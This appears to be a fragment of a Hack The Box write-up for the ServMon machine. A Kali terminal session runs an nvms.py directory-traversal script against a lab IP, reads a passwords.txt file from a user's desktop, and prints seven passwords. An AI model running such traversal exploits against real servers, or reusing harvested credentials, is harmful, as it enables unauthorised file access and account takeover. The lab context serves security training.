 pop@kali--[~/HTB/ServMon]$python3 nvms.py 10.10.10.184 Users/Nathan/Desktop/passwords.txt passwords.txt
[+] DT Attack Succeeded
[+] Saving File Content
[+] Saved
[+] File Content
++++++++++ BEGIN ++++++++++
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
++++++++++  END  ++++++++++